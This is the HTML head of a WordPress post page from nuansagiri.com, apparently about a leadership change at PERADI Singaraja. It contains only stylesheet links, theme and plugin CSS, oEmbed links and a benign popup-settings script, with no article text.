<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":2949,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fsulana-gantikan-harja-kendalikan-peradi-singaraja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fsulana-gantikan-harja-kendalikan-peradi-singaraja%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
